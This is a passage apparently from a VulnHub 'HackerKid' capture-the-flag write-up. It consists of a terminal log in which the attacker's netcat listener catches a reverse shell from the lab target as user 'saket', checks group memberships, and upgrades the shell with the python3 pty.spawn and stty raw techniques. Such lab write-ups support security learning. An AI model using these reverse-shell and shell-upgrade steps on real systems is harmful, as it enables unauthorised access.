 ┌─[a7@Parrot]─[~/Desktop/vulnHub/HackerKid]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 60982
bash: cannot set terminal process group (689): Inappropriate ioctl for device
bash: no job control in this shell
saket@ubuntu:~$ id
id
uid=1000(saket) gid=1000(saket) groups=1000(saket),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(l
xd),132(sambashare)
saket@ubuntu:~$ cle
clear
TERM environment variable not set.
saket@ubuntu:~$ which python3
which python3
/usr/bin/python3
saket@ubuntu:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
saket@ubuntu:~$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/HackerKid]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
saket@ubuntu:~$ export TERM=xterm
saket@ubuntu:~$ clear